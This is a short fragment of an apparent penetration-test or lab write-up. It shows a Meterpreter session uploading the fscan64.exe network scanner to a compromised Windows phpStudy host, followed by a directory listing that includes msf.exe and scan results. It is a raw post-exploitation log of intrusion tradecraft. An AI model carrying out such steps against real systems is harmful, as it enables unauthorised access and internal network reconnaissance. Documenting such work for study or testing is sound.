 meterpreter > upload fscan64.exe
[*] Uploading  : /root/fscan64.exe -> fscan64.exe
[*] Uploaded 5.99 MiB of 5.99 MiB (100.0%): /root/fscan64.exe -> fscan64.exe
[*] Completed  : /root/fscan64.exe -> fscan64.exe
meterpreter > ls
Listing: C:\phpStudy\tmp
========================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  0        dir   2019-10-13 16:39:24 +0800  XCache
040777/rwxrwxrwx  0        dir   2019-10-13 16:39:24 +0800  eAccelerator
100777/rwxrwxrwx  0        fil   2023-04-29 10:15:34 +0800  fscan.exe
100777/rwxrwxrwx  6284288  fil   2023-04-29 10:19:12 +0800  fscan64.exe
040777/rwxrwxrwx  0        dir   2019-10-13 16:39:24 +0800  jianshilog
100777/rwxrwxrwx  73802    fil   2023-04-24 13:06:36 +0800  msf.exe
100666/rw-rw-rw-  3435     fil   2023-04-24 12:29:42 +0800  result.txt
040777/rwxrwxrwx  16384    dir   2023-04-22 12:10:42 +0800  tmp
040777/rwxrwxrwx  0        dir   2019-10-13 16:39:24 +0800  xdebug
100777/rwxrwxrwx  130      fil   2014-01-18 17:13:59 +0800  清空临时文件.bat